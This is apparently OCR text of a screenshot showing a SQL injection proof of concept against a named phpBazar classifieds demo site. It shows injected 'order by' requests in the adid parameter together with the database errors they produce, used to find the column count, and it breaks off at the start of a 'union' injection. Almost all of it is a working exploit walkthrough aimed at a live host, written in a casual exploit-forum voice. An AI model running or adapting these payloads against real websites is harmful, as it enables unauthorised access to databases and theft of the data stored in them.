
PoC on demo site:

http://www.phpbazar.com/bazar/classified.php
catid=2&subcatid=5&adid=832 order by 
911/*

Unknown column '911' in 'order clause'

http://www.phpbazar.com/bazar/classified.php
catid=2&subcatid=5&adid=832 order by 
67/*

Unknown column '67' in 'order clause'

http://www.phpbazar.com/bazar/classified.php
catid=2&subcatid=5&adid=832 order by 
66/*

Error : Database Query Error

...so its 66...omg :D

you can find columns this like:

http://www.phpbazar.com/bazar/classified.php
catid=2&subcatid=5&adid=832 union 